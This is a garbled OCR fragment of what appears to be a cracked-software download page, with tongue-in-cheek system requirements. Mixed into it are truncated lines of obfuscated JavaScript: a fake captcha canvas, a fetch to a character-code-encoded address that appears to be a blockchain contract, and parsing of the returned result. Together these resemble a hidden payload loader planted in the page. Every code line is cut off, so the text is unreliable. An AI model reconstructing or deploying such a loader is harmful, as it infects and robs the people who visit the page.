
Updated:
2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
64 GB for setup